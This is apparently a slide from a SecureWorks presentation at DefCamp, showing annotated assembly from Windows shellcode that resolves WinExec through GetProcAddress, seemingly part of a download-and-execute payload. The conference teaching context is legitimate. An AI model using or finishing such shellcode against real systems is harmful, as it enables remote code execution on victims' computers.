 Get function from DLL (WinExec)
000000C7 83C41C add esp,byte +0x1c ; Clean stack (URL...)
000000CA 33C9 xor ecx,ecx ; ECX = 0
000000CC 5A pop edx ; EDX = GetProcAddress
000000CD 5B pop ebx
000000CE 53 push ebx ; EBX = kernel32 base
address
000000CF 52 push edx
000000D0 51 push ecx
000000D1 6878656361 push dword 0x61636578 ; xeca
000000D6 884C2403 mov [esp+0x3],cl
000000DA 6857696E45 push dword 0x456e6957 ; WinE
000000DF 54 push esp
000000E0 53 push ebx
000000E1 FFD2 call edx ; GetProcAddress(WinExec)
SecureWorks® 35
Classification: //SecureWorks/Restricted - Internal Use Only:
DefCamp
Where Hacking & Security Collide